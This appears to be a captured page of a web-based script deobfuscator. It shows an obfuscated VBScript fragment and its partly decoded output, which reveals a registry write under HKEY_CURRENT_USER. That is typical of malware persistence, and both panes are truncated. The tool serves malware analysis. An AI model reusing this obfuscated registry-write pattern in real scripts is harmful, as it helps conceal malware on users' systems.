 Script Deobfuscator v0.1
Input
dim shellobj
set shellobj = createobject("wscript.shell")
dim filesystemobj
set filesystemobj = createobject("scripting.filesystemobject")
on error resume Next
shellobj.regwrite chr( 158328/2199 ) & chr( -7016+7091 ) & chr( -9617+9686 ) & chr( 5236-5147 ) & chr( -8115+8210 ) & chr(
n/a
Search / Replace Method
Array Random Vars 1 Random Vars 2 Key Lookup Base64 ASCII Math
Delimiter: & Search String: chr(#)
Output Options
Base64 Decode Concatenate Keep Quotes
Remove Chars: Pre Str: Post Str:
Output
dim shellobj
set shellobj = createobject("wscript.shell")
dim filesystemobj
set filesystemobj = createobject("scripting.filesystemobject")
on error resume Next
shellobj.regwrite 72 & 75 & 69 & 89 & 95 & 67 & 85 & 82 & 82 & 69 & 78 & 84 & 95 & 85 & 83 & 69 & 82 & 92 & 115 & 111 & 102
Clear Copy Output to Input Beautify Unescape Convert